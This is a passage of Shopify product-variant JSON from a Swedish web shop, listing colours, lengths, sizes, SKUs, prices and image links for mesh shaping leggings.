Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - 